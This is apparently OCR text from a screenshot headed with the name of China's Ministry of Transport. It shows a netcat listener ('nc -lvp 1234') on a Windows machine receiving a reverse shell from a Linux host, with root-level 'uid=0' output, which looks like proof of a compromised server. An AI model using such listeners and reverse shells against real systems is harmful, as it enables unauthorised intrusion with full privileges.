 中华人民共和国交通运输部
Ministry of Transport of the People's Republic of China
管理员: C:\windows\system32\cmd.exe - nc -lvp 1234
C:\Users\4ngel\Desktop>nc -lvp 1234
listening on [any] 1234 ...
219.143.235.10: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.0.2] from (UNKNOWN) [219.143 ] 42863: NO_DATA
Linux D07-shenpi 2.6.16.60-0.21-smp #1 SMP Tue May 6 12:41:02 UTC 2008 x86_64 x8
6_64 x86_64 GNU/Linux
uid=0(root) gid=0(root) groups=0(root)
yun.org